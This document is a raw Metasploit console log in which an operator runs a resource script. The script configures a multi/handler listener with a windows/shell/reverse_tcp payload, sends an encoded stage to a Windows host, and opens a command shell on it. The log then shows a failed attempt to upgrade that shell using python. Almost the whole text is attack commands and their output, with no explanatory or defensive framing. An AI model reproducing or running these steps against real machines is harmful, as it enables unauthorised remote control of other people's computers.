 =[ metasploit v4.17.24-dev ]
+ -- --=[ 1825 exploits - 1033 auxiliary - 318 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /home/anon/msfscripts/payload_http.rc for ERB directives.
resource (/home/anon/msfscripts/payload_http.rc)> use exploit/multi/handler
resource (/home/anon/msfscripts/payload_http.rc)> set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
resource (/home/anon/msfscripts/payload_http.rc)> set LHOST 192.168.1.4
LHOST => 192.168.1.4
resource (/home/anon/msfscripts/payload_http.rc)> set LPORT 3333
LPORT => 3333
resource (/home/anon/msfscripts/payload_http.rc)> exploit
[*] Started reverse TCP handler on 192.168.1.4:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.1.26
[*] Command shell session 1 opened (192.168.1.4:3333 -> 192.168.1.26:1519) at 2018-11-16
shell
[*] Trying to find binary(python) on target machine
[*] Found python at 'which' is not recognized as an internal or external command,
operable program or batch file.
[*] Using `python` to pop up an interactive shell
python
python
'python' is not recognized as an internal or external command,
operable program or batch file.
C:\Documents and Settings\daniel\My Documents\Downloads>